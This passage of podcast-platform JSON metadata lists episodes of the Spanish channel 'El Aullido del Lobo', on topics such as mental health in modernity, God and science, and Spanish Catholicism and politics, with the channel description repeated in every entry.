sabio","id":"146372180","user":null,"duration":"01:08:40","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"La erosi&oacute;n y debilitamiento de la salud mental en la Modernidad","titleRaw":"La erosi\u00f3n y debilitamiento de la salud mental en la Modernidad","shorttitle":"La erosi&oacute;n y debilitamiento de la salud mental e...","id":"146371855","user":null,"duration":"01:07:40","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"Dios y la ciencia, y el mundo Moderno&hellip;","titleRaw":"Dios y la ciencia, y el mundo Moderno\u2026","shorttitle":"Dios y la ciencia, y el mundo Moderno&hellip;","id":"146371669","user":null,"duration":"48:35","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"Catolicismo, Espa&ntilde;a, y contra revoluci&oacute;n","titleRaw":"Catolicismo, Espa\u00f1a, y contra revoluci\u00f3n","shorttitle":"Catolicismo, Espa&ntilde;a, y contra revoluci&oacute;n","id":"146359146","user":null,"duration":"01:27:39","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"ESPA&Ntilde;A SIN IZQUIERDA, ESPA&Ntilde;A &ldquo;ROJIPARDA&rdquo;, Y ESPA&Ntilde;A NACIONAL Y POPULAR","titleRaw":"ESPA\u00d1A SIN IZQUIERDA, ESPA\u00d1A \u201cROJIPARDA\u201d, Y ESPA\u00d1A NACIONAL Y POPULAR","shorttitle":"ESPA&Ntilde;A SIN IZQUIERDA, ESPA&Ntilde;A &ldquo;ROJIP...","id":"146359110","user":null,"duration":"39:11","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0